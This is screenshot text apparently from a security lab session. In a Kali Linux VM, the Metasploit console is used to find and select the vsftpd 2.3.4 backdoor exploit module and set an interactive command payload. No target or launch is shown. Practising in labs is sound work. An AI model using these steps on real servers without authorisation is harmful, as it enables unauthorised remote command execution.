 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /usr/share/w...
root@kali: /usr/share/wordlists
File Actions Edit View Help
Changchun Zou
=[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: You can use help to view all
available commands
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload payload/cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
Right Ctrl
Type here to search
ENG
11:13 AM
11/8/2021